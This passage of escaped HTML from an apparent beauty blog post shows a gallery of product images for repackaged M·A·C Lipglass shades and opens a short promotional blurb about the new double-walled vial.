href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2332GlrN8VG0X7lU-_CN3MIfzLPVudK03W_YCOubArHzSBiMs4FFylmZJdbM-KRVkqWDqWcYTQFRozSweEHj2__IeKFBBoDdscuJfqMH-ZaP3Ke7UaRH8BOhf5y54M3k2gE8PQNndqhu\/s1600\/MAC_LipglassRepackPermanent_Lipglass_GirlAboutTown_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2332GlrN8VG0X7lU-_CN3MIfzLPVudK03W_YCOubArHzSBiMs4FFylmZJdbM-KRVkqWDqWcYTQFRozSweEHj2__IeKFBBoDdscuJfqMH-ZaP3Ke7UaRH8BOhf5y54M3k2gE8PQNndqhu\/s320\/MAC_LipglassRepackPermanent_Lipglass_GirlAboutTown_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlGj9cMQFGGc4mRD7rlUha1spsmmXQLnw6n-1J3nY1kW4t5KnaFyp9W7GqLBj8FRwtsaiD7dpD-eWZGR9V0KK49Xv1uw96WKEu-Ml3kIuuU18GYXClFE1HO56_JMhEYT93W0-4w3MFOzVf\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Impassioned_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlGj9cMQFGGc4mRD7rlUha1spsmmXQLnw6n-1J3nY1kW4t5KnaFyp9W7GqLBj8FRwtsaiD7dpD-eWZGR9V0KK49Xv1uw96WKEu-Ml3kIuuU18GYXClFE1HO56_JMhEYT93W0-4w3MFOzVf\/s320\/MAC_LipglassRepackPermanent_Lipglass_Impassioned_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuJCsUjrAi9UQShWWTWbNvhCqhpX027AgW9Mk7RxxZcsGHsTaGiObt9a7sN3z-yQCK7OYEhukgo5GjSRh75KO-4ARrqfghEFe4qIKRPNcR0gge9MQtRqEOzNvqjcvHRJ-LsyO8sGGRx3T3\/s1600\/MAC_LipglassRepackPermanent_Lipglass_LoveChild_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuJCsUjrAi9UQShWWTWbNvhCqhpX027AgW9Mk7RxxZcsGHsTaGiObt9a7sN3z-yQCK7OYEhukgo5GjSRh75KO-4ARrqfghEFe4qIKRPNcR0gge9MQtRqEOzNvqjcvHRJ-LsyO8sGGRx3T3\/s320\/MAC_LipglassRepackPermanent_Lipglass_LoveChild_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgse_F-nprwYVTfGR6uH_CtGQY8-lBLsxI47T9Bp-slZ5t_5Sku2GTMZWWPm7t9qDQoCr-8DMKs3oW4mnm6jD_exARKQlL6_fQnDUUSYdoz-GVEtCf0FQyfk6ei00EhXE10ZeXmMLN6nKJ-\/s1600\/MAC_LipglassRepackPermanent_Lipglass_LycheeLuxe_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgse_F-nprwYVTfGR6uH_CtGQY8-lBLsxI47T9Bp-slZ5t_5Sku2GTMZWWPm7t9qDQoCr-8DMKs3oW4mnm6jD_exARKQlL6_fQnDUUSYdoz-GVEtCf0FQyfk6ei00EhXE10ZeXmMLN6nKJ-\/s320\/MAC_LipglassRepackPermanent_Lipglass_LycheeLuxe_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQudZmQQ-Cx_YqZSUpTgtGTHj0aAVm7HOtUIJBrZga0BMQBYI_VbeH160vM2C6ZAkCYVLFQBvQI5VDeG01RTtCxa4g5lnavdlEeuufzuLc7uyVioyrgLvJsELuhd4I7YDHuF-JmrbXhPQ\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Morange_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQudZmQQ-Cx_YqZSUpTgtGTHj0aAVm7HOtUIJBrZga0BMQBYI_VbeH160vM2C6ZAkCYVLFQBvQI5VDeG01RTtCxa4g5lnavdlEeuufzuLc7uyVioyrgLvJsELuhd4I7YDHuF-JmrbXhPQ\/s320\/MAC_LipglassRepackPermanent_Lipglass_Morange_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiscm_7ZiL43PNrxlmqdFqYe0jDZrGN3IXGJrwr8il5P6-Q6xZlOx33jzIFXXrBU1Je0u8T7EA3kWZ5tKhWnpdMLHdTY2biYdZVwetyredlVR0Mwg4PnV88oCFI9U_m8Jdq4-3XA7Ck7hYW\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Myth_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiscm_7ZiL43PNrxlmqdFqYe0jDZrGN3IXGJrwr8il5P6-Q6xZlOx33jzIFXXrBU1Je0u8T7EA3kWZ5tKhWnpdMLHdTY2biYdZVwetyredlVR0Mwg4PnV88oCFI9U_m8Jdq4-3XA7Ck7hYW\/s320\/MAC_LipglassRepackPermanent_Lipglass_Myth_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnpR6luS6DZMk1iKA-w2JsX9lTrl9SCU5QQnB3td5zGcTX4bPEBa4695jXP8tJGukKDbIPXVkmsfldhB23EqyvB3A58NWr5IixJxWdKnn15-Ns8A_Rj1xj-v89sJmagUJHhrgc5NbjsoS\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Nymphette_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnpR6luS6DZMk1iKA-w2JsX9lTrl9SCU5QQnB3td5zGcTX4bPEBa4695jXP8tJGukKDbIPXVkmsfldhB23EqyvB3A58NWr5IixJxWdKnn15-Ns8A_Rj1xj-v89sJmagUJHhrgc5NbjsoS\/s320\/MAC_LipglassRepackPermanent_Lipglass_Nymphette_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4XHg8hI3bQGPRyAr5FJ0m6xe-LY2oF9r1BqnwvVN71ShySQnvbogXxebRtq5NhikhBXLJDzv_OXmFpGMAB3Tc0ZvEc7OxsMYPNumh1z04M7HPV56x8dEJqGiTXciomfmMkF-lyJX53F4D\/s1600\/MAC_LipglassRepackPermanent_Lipglass_ObviouslyBare_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4XHg8hI3bQGPRyAr5FJ0m6xe-LY2oF9r1BqnwvVN71ShySQnvbogXxebRtq5NhikhBXLJDzv_OXmFpGMAB3Tc0ZvEc7OxsMYPNumh1z04M7HPV56x8dEJqGiTXciomfmMkF-lyJX53F4D\/s320\/MAC_LipglassRepackPermanent_Lipglass_ObviouslyBare_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioK4pKZL9dIXiYVRJlmaMbmb39Au3pVRkICzCoXdFrBY5Do56dTlKWkuxjsDJiYGMnk-8Yeg2ff_FWDiqIpfal_OpD058qFTbRJbZp54onpbElJzu5a_sXeKr3bmo7Coa12bDfcLVcUTp6\/s1600\/MAC_LipglassRepackPermanent_Lipglass_OhBaby_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioK4pKZL9dIXiYVRJlmaMbmb39Au3pVRkICzCoXdFrBY5Do56dTlKWkuxjsDJiYGMnk-8Yeg2ff_FWDiqIpfal_OpD058qFTbRJbZp54onpbElJzu5a_sXeKr3bmo7Coa12bDfcLVcUTp6\/s320\/MAC_LipglassRepackPermanent_Lipglass_OhBaby_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGWJsaeXxFPIMSagJf_VevUNi6wtZRGf5GOKa52O2u19Gs_BNKznsrxsc6_RSPo50LdRzQdxHDVNe00c_DnWJAzX_29XIiew5RGJssREx4OZv_jYuNvuacNrIf6CybY0if7MwniS2sfC9V\/s1600\/MAC_LipglassRepackPermanent_Lipglass_OysterGirl_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGWJsaeXxFPIMSagJf_VevUNi6wtZRGf5GOKa52O2u19Gs_BNKznsrxsc6_RSPo50LdRzQdxHDVNe00c_DnWJAzX_29XIiew5RGJssREx4OZv_jYuNvuacNrIf6CybY0if7MwniS2sfC9V\/s320\/MAC_LipglassRepackPermanent_Lipglass_OysterGirl_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2xNxadz0QK4jJINmKJOj3LPNWlBi0hyphenhyphensZtdh17rfhaXET-iUs7GWLsytGK_IkctGFYpPA1aJZanb4AmBRUNxpbBLYmKfUp4keovAatEXFsz9A6f959g__uj2pgbOjiZtIwhmHnRO9-WIo\/s1600\/MAC_LipglassRepackPermanent_Lipglass_PinkLemonade_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2xNxadz0QK4jJINmKJOj3LPNWlBi0hyphenhyphensZtdh17rfhaXET-iUs7GWLsytGK_IkctGFYpPA1aJZanb4AmBRUNxpbBLYmKfUp4keovAatEXFsz9A6f959g__uj2pgbOjiZtIwhmHnRO9-WIo\/s320\/MAC_LipglassRepackPermanent_Lipglass_PinkLemonade_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNWsvRMF-8HZbOEGQ4cu7IXumzNZqmMqQECUmvaeVU09rewsXjSQN6eQXbekF6yOx_S385aipFUyB5pF_16gX9dOlD9YuNYNflvDdTitgNaVOrwLu3AdUj1PLW6j7lcsrNA5qSFZaW9Iw\/s1600\/MAC_LipglassRepackPermanent_Lipglass_PinkNouveau_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNWsvRMF-8HZbOEGQ4cu7IXumzNZqmMqQECUmvaeVU09rewsXjSQN6eQXbekF6yOx_S385aipFUyB5pF_16gX9dOlD9YuNYNflvDdTitgNaVOrwLu3AdUj1PLW6j7lcsrNA5qSFZaW9Iw\/s320\/MAC_LipglassRepackPermanent_Lipglass_PinkNouveau_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Cy2XVE7EAE-2tsLoUTc9c5ioQU0nbu3ZxHGehn3Z110-TjwP-06Kinbw1pK09A7tQSfA-0LeBts_FAGmGiuIRJDz7uq8cpoAvsEOwefiBtLBWsLFTX0ihmNyaIq0WhILZvsvUQy1vO7b\/s1600\/MAC_LipglassRepackPermanent_Lipglass_PleaseMe_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Cy2XVE7EAE-2tsLoUTc9c5ioQU0nbu3ZxHGehn3Z110-TjwP-06Kinbw1pK09A7tQSfA-0LeBts_FAGmGiuIRJDz7uq8cpoAvsEOwefiBtLBWsLFTX0ihmNyaIq0WhILZvsvUQy1vO7b\/s320\/MAC_LipglassRepackPermanent_Lipglass_PleaseMe_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOk7iRMGBTADevAiOaN6xVyfG9YGvNN8jldAh_G6aQsewlOkdy_KqAqQvZW5z9YxWyZvRbE8erMVrHa50Ll2568fHwlRoLudKBJ8JNLH2Orli9-PY9AI4IdZHbmnxXdCaCu6wvofsse8m1\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Prrr_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOk7iRMGBTADevAiOaN6xVyfG9YGvNN8jldAh_G6aQsewlOkdy_KqAqQvZW5z9YxWyZvRbE8erMVrHa50Ll2568fHwlRoLudKBJ8JNLH2Orli9-PY9AI4IdZHbmnxXdCaCu6wvofsse8m1\/s320\/MAC_LipglassRepackPermanent_Lipglass_Prrr_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG06wAqh_yNicdgPOVRYDVm8MsvTqV-GuvvhABDXGfNrD_WrLZDUTQvXyi79hHa7j6UfezAguL1zDx0iEhqKmAzjqumJeMnVZfgAeSM76vKyhqSqt2kN6uWAu7PU9wR_-cee9H4j6B5Awb\/s1600\/MAC_LipglassRepackPermanent_Lipglass_PurpleMocha_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG06wAqh_yNicdgPOVRYDVm8MsvTqV-GuvvhABDXGfNrD_WrLZDUTQvXyi79hHa7j6UfezAguL1zDx0iEhqKmAzjqumJeMnVZfgAeSM76vKyhqSqt2kN6uWAu7PU9wR_-cee9H4j6B5Awb\/s320\/MAC_LipglassRepackPermanent_Lipglass_PurpleMocha_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDH-aOSiLFJlRMsT-oo3VthB5W386DRKwGs_olCKz73M4DXryzfaNs9f2EZrtuktILhyKmQ_UmxexslqVndjx57Hr_q5BJsRPZuythf8tAM-qFMhiyQ995SBwXe0hXpjS-43pROsLS7hwW\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Rebel_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDH-aOSiLFJlRMsT-oo3VthB5W386DRKwGs_olCKz73M4DXryzfaNs9f2EZrtuktILhyKmQ_UmxexslqVndjx57Hr_q5BJsRPZuythf8tAM-qFMhiyQ995SBwXe0hXpjS-43pROsLS7hwW\/s320\/MAC_LipglassRepackPermanent_Lipglass_Rebel_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq0_gH5q0uAtPTT4CvmaPIh9DnATycTHKhOGL7CXDCGg1MkTpv0EK5dt5e8rM1FegES5_zH3ddoU_Uhd6asiPougghPW6y04wXE1_c6RaF3eUf4v5IDqUbfTx52mHc5eav3A10wVMo_rmV\/s1600\/MAC_LipglassRepackPermanent_Lipglass_RubyWoo_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq0_gH5q0uAtPTT4CvmaPIh9DnATycTHKhOGL7CXDCGg1MkTpv0EK5dt5e8rM1FegES5_zH3ddoU_Uhd6asiPougghPW6y04wXE1_c6RaF3eUf4v5IDqUbfTx52mHc5eav3A10wVMo_rmV\/s320\/MAC_LipglassRepackPermanent_Lipglass_RubyWoo_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOC4NmVaBkKek7Vo06mrvD10hS1cyfHQO0Q05JKUDVkGLV5bilQQ3HgZcrywMjEmKYh2cGK9RmCsSZyBXZaE8b4k0V3shQqkVWCkq2_O_xfEJgWR3RnwChuoESoad3BVqSLiXNWLjkW4wY\/s1600\/MAC_LipglassRepackPermanent_Lipglass_RussianRed_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOC4NmVaBkKek7Vo06mrvD10hS1cyfHQO0Q05JKUDVkGLV5bilQQ3HgZcrywMjEmKYh2cGK9RmCsSZyBXZaE8b4k0V3shQqkVWCkq2_O_xfEJgWR3RnwChuoESoad3BVqSLiXNWLjkW4wY\/s320\/MAC_LipglassRepackPermanent_Lipglass_RussianRed_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-sZElvZSpATLBT2edeQIEntLvddIQvMoIRiDl5aIzlFVcdWe9Bo16yGhfMs20qYNIm_DR6C_xbGtwpcr_WaUCFN8-YPtvgmhMby9j_KJKwhyi2jZwb1hVHaTJl825dV46diagsI5VpOK1\/s1600\/MAC_LipglassRepackPermanent_Lipglass_SaintGermain_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-sZElvZSpATLBT2edeQIEntLvddIQvMoIRiDl5aIzlFVcdWe9Bo16yGhfMs20qYNIm_DR6C_xbGtwpcr_WaUCFN8-YPtvgmhMby9j_KJKwhyi2jZwb1hVHaTJl825dV46diagsI5VpOK1\/s320\/MAC_LipglassRepackPermanent_Lipglass_SaintGermain_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxv5Jzv0VdWTIelilVc-4liJW6Z3N1lIF0bdQLpnc_8twt0p7Jzf4WMPcK9S88iW6SLxRQTCrSnayvISCvQF3FmM_TB2f8w73AbxVHUrVkAJhLCTZf9MW4dj-aK8ithien4dJ161TM0cf\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Snob_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxv5Jzv0VdWTIelilVc-4liJW6Z3N1lIF0bdQLpnc_8twt0p7Jzf4WMPcK9S88iW6SLxRQTCrSnayvISCvQF3FmM_TB2f8w73AbxVHUrVkAJhLCTZf9MW4dj-aK8ithien4dJ161TM0cf\/s320\/MAC_LipglassRepackPermanent_Lipglass_Snob_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAUdyKLgNWp100F7YFxEADEDhjiyP319moe_zrEAR-PBypZ6JpWyFG8eReZGLxQMj55HYZiYa9g6QPv3fGVAtjzH_P0a5eRWpwGC64firoZqSZBaUp1eFfihQhF62P29sr9bB3OLodGGmn\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Spice_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAUdyKLgNWp100F7YFxEADEDhjiyP319moe_zrEAR-PBypZ6JpWyFG8eReZGLxQMj55HYZiYa9g6QPv3fGVAtjzH_P0a5eRWpwGC64firoZqSZBaUp1eFfihQhF62P29sr9bB3OLodGGmn\/s320\/MAC_LipglassRepackPermanent_Lipglass_Spice_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_ROQ8rsGEOW7FsSKzZ1OB5Ts2mQVRluX9VGKBCUbnfY11qZDZ2-2RXR4oRwKIQot8GFqR96VQuBZQmpSS0cr-BlgAR0UzjDcm5szWgiuBgvAuYbt9QQBC8uWyfvg4f0RaHOrDLwkpLoAy\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Spite_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_ROQ8rsGEOW7FsSKzZ1OB5Ts2mQVRluX9VGKBCUbnfY11qZDZ2-2RXR4oRwKIQot8GFqR96VQuBZQmpSS0cr-BlgAR0UzjDcm5szWgiuBgvAuYbt9QQBC8uWyfvg4f0RaHOrDLwkpLoAy\/s320\/MAC_LipglassRepackPermanent_Lipglass_Spite_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7sAGHruHuf5XVEG9Ci4OJbq5hxlvE9uP4YaUbHmfY-0qIwORerq7tIBzRtD2-HjxdOW6Z3M3BQoBJBOPyAConF4FxHH_y-bHYNQwkY3WTC_n4O9t2tzs6uD8V8nCfEm9qthptHv2bXmQ\/s1600\/MAC_LipglassRepackPermanent_white_300dpi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7sAGHruHuf5XVEG9Ci4OJbq5hxlvE9uP4YaUbHmfY-0qIwORerq7tIBzRtD2-HjxdOW6Z3M3BQoBJBOPyAConF4FxHH_y-bHYNQwkY3WTC_n4O9t2tzs6uD8V8nCfEm9qthptHv2bXmQ\/s320\/MAC_LipglassRepackPermanent_white_300dpi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial Narrow;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EOur classic\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003EM∙A∙C\u0026nbsp;Lipglass\u003C\/b\u003E\u003Cspan style=\"font-family: Arial Narrow;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;you adore is getting a makeover! Now in a double-walled clear vial,\u0026nbsp;\u003Cb\u003EM∙A∙C Lipglass\u003C\/b\u003E\u0026nbsp;is chicer than ever. \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial Narrow;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial Narrow;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial 